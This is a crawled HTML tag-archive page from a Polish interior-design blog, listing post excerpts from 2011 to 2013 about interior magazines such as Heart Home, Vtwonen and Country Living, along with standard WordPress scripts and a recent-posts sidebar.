

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/tag/magazyn-wnetrzarski
body_size: 11865
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>magazyn wnętrzarski | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/tag/magazyn-wnetrzarski" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/magazyn-wnetrzarski\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/tag\/magazyn-wnetrzarski#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/magazyn-wnetrzarski#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/magazyn-wnetrzarski#item","name":"magazyn wn\u0119trzarski","url":"https:\/\/www.zpotrzebypiekna.pl\/tag\/magazyn-wnetrzarski"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/magazyn-wnetrzarski\/#collectionpage","url":"https:\/\/www.zpotrzebypiekna.pl\/tag\/magazyn-wnetrzarski\/","name":"magazyn wn\u0119trzarski | Z potrzeby pi\u0119kna...","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/tag\/magazyn-wnetrzarski\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami otagowanymi jako magazyn wnętrzarski" href="https://www.zpotrzebypiekna.pl/tag/magazyn-wnetrzarski/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/tags/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />


</head>



<body class="archive tag tag-magazyn-wnetrzarski tag-176 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  archive tag tag-magazyn-wnetrzarski tag-176 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



				<div class="title-header"><div class="title-header__inwrap"><h1><span class="above">Tag</span>magazyn wnętrzarski</h1></div></div>


				



<div class="sleek-blog sleek-blog--style-masonry">

	
	<div class="loop-container loop-container--wp  loop-container--style-masonry js-loop-is-masonry">

		
			


<article id="post-281" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-281 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-kolor tag-magazyn-wnetrzarski tag-sesje-dla-magazynow-wnetrzarskich tag-wiosenne-inspiracje">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2013/04/kolor.html" title="KOLOR!"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/04/8529789893_eb864fdf00_b.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/04/8529789893_eb864fdf00_b.jpg 427w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/04/8529789893_eb864fdf00_b-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2013/04/kolor.html#comments">13</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2013/04/kolor.html" title="KOLOR!">KOLOR!</a></h2><p class="excerpt">Z przyjemnością odsyłam do najnowszego wydania magazynu Heart Home, gdzie między innymi jest ta &nbsp;cudownie kolorowa sesja pełna radości i&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2013/04/kolor.html"></a></p></div>


</div>
</article>
		
			


<article id="post-289" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-289 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-kolor tag-magazyn-wnetrzarski tag-rozowy">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2013/03/na-rozowo.html" title="NA RÓŻOWO"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/03/tara-mcmullen-photography-tiffany-pratts-home-in-rue-magazine-rue-magazine-color-issue-tiffany-pink-hair-glitter-suite-4.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/03/tara-mcmullen-photography-tiffany-pratts-home-in-rue-magazine-rue-magazine-color-issue-tiffany-pink-hair-glitter-suite-4.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/03/tara-mcmullen-photography-tiffany-pratts-home-in-rue-magazine-rue-magazine-color-issue-tiffany-pink-hair-glitter-suite-4-300x190.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2013/03/na-rozowo.html#comments">8</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2013/03/na-rozowo.html" title="NA RÓŻOWO">NA RÓŻOWO</a></h2><p class="excerpt">Chyba co roku jest taki pozytywnie RÓŻOWY post! Jestem kupiona cała i naprawdę nie ma znaczenia czy ja bym tak&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2013/03/na-rozowo.html"></a></p></div>


</div>
</article>
		
			


<article id="post-378" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-378 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-magazyn-wnetrzarski tag-sesje-dla-magazynow-wnetrzarskich tag-trendy">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2012/10/maga-logue.html" title="Maga Logue"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/10/678162.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/10/678162.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/10/678162-300x219.jpg 300w" sizes="(max-width: 615px) 100vw, 615px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2012/10/maga-logue.html#comments">4</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2012/10/maga-logue.html" title="Maga Logue">Maga Logue</a></h2><p class="excerpt">Magazyn Vtwonen jest jednym &nbsp;z moich ulubionych i z wielką przyjemnością zaglądam na ich stronę, gdzie mają wspaniałą bazę inspiracji&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2012/10/maga-logue.html"></a></p></div>


</div>
</article>
		
			


<article id="post-462" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-462 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-dekoracje-wielkanocne tag-magazyn-wnetrzarski tag-wielkanoc tag-wiosenne-inspiracje">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2012/03/sweet-paul-na-wiosne.html" title="Sweet Paul na wiosnę"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/0056_pxhcat.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/0056_pxhcat.jpg 491w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/03/0056_pxhcat-230x300.jpg 230w" sizes="(max-width: 345px) 100vw, 345px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2012/03/sweet-paul-na-wiosne.html#comments">2</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2012/03/sweet-paul-na-wiosne.html" title="Sweet Paul na wiosnę">Sweet Paul na wiosnę</a></h2><p class="excerpt">Sweet Paul jest naprawdę sweet &nbsp;:):). Najnowszy numer jak przystało na wiosnę i czas wielkanocnych przygotowań jest wypełniony pastelami i&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2012/03/sweet-paul-na-wiosne.html"></a></p></div>


</div>
</article>
		
			


<article id="post-478" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-478 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-magazyn-wnetrzarski">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2012/02/przegladamy-country-living.html" title="PRZEGLĄDAMY COUNTRY LIVING"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/02/antique-iron-tub-htours0506-de.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/02/antique-iron-tub-htours0506-de.jpg 360w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/02/antique-iron-tub-htours0506-de-235x300.jpg 235w" sizes="(max-width: 352px) 100vw, 352px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2012/02/przegladamy-country-living.html#comments">8</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2012/02/przegladamy-country-living.html" title="PRZEGLĄDAMY COUNTRY LIVING">PRZEGLĄDAMY COUNTRY LIVING</a></h2><p class="excerpt">Bardzo dawno nie odwiedzana prze mnie strona Country Living. To fajna odskocznia dla tych, którzy cenią sobie klasykę, przywiązanie do&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2012/02/przegladamy-country-living.html"></a></p></div>


</div>
</article>
		
			


<article id="post-513" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-513 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-inspiracje tag-magazyn-wnetrzarski tag-moja-lista-blogow">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2011/11/paczka-vtwonen-i-holandia-w-tle.html" title="Paczka, Vtwonen i Holandia w tle"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/11/Holandia.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/11/Holandia.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/11/Holandia-300x276.jpg 300w" sizes="(max-width: 489px) 100vw, 489px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2011/11/paczka-vtwonen-i-holandia-w-tle.html#comments">9</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2011/11/paczka-vtwonen-i-holandia-w-tle.html" title="Paczka, Vtwonen i Holandia w tle">Paczka, Vtwonen i Holandia w tle</a></h2><p class="excerpt">Historia zaczyna się od jednego zdjęcia i naklejki na nim, zdjęcia które opublikowałam na blogu nie tylko dzieciaki, a które&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2011/11/paczka-vtwonen-i-holandia-w-tle.html"></a></p></div>


</div>
</article>
		
			


<article id="post-549" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-549 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-magazyn-wnetrzarski">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="https://www.zpotrzebypiekna.pl/2011/09/magazyn-heart-home.html" title="Magazyn Heart Home"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/09/hearthomemag.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/09/hearthomemag.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/09/hearthomemag-249x300.jpg 249w" sizes="(max-width: 373px) 100vw, 373px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2011/09/magazyn-heart-home.html#comments">4</a>
	</div>

</div><h2><a href="https://www.zpotrzebypiekna.pl/2011/09/magazyn-heart-home.html" title="Magazyn Heart Home">Magazyn Heart Home</a></h2><p class="excerpt">&#8230; to najnowszy magazyn wśród magazynów internetowych poświęcony wnętrzom. Każdy znajdzie w nim coś dla siebie bo rozpiętość stylistyczna jest&nbsp;<a class="read-more" href="https://www.zpotrzebypiekna.pl/2011/09/magazyn-heart-home.html"></a></p></div>


</div>
</article>
		
	</div>

	
</div>




			</div>
			</div>

		</div>
		<!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar ">



	<!-- Sidebar Tabs -->
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
				<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

